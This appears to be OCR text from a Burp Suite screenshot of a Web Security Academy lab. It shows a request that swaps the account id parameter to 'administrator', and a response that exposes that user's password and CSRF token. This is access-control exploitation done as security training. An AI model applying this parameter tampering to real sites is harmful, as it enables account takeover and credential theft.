 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2026.2.2-45511 (Early Adopter) - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1 2 3 4 5 6 7 8 9 10 11 × +
Send Cancel < > Burp AI
Target: https://0ab9002e0330b3d78452fccf00b5009d.web-security-academy.net HTTP/2
Request
Pretty Raw Hex
1 GET /my-account?id=administrator HTTP/2
2 Host: 0ab9002e0330b3d78452fccf00b5009d.web-security-academy.net
3 Cookie: session=cxiSHjEtS44k5u8f1pWwRU03dRxqd3iC
4 Sec-Ch-Ua: "Chromium";v="145", "Not:A-Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: tr-TR,tr;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/145.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0ab9002e0330b3d78452fccf00b5009d.web-security-academy.net/my-accoun
t?id=wiener
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search
0 highlights
Response
Pretty Raw Hex Render
/my-account/change-email" method="POST">
61 <label>
Email
</label>
62 <input required type="email" name="email" value="">
63 <input required type="hidden" name="csrf" value="
iHSkvsPPbfQ4MQ0OqOtTgSK3gcYyMb5K">
64 <button class='button' type='submit'>
Update email
</button>
65 </form>
66 <form class="login-form" action="
/my-account/change-password" method="POST">
67 <br/>
68 <label>
Password
</label>
69 <input required type="hidden" name="csrf" value="
iHSkvsPPbfQ4MQ0OqOtTgSK3gcYyMb5K">
70 <input required type=password name=password value='
o0zyjua93tjv9nqyog0n'/>
71 <button class='button' type='submit'>
Update password
</button>
72 </form>
73 </div>
74 </div>
75 </section>
76 <div class="footer-wrapper">
77 </div>
password × 5/8 matches Selection: 8 (0x8)
Inspector
Selection 8 (0x8)
Selected text
password
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 19
Response headers 4
Inspector
Notes
Custom actions
Done
4.072 bytes | 239 millis
Event log (10) All issues
Memory: 266,7MB of 3,72GB
Disabled